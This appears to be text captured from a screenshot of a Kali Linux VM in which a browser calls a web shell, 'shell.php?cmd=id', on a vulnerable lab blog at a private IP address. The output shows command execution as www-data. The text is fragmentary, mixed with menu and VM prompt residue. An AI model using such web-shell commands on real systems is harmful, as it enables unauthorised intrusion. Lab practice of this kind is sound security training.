 10.18.17.130/vuln-blog-web/s
10.18.17.130/vuln-blog-web/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec INCLUDE
Tips of coding Sharing tips of coding here. coding 1 \N \N \N uid=33(www-data) gid=33(www-data) groups=33(www-data)
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.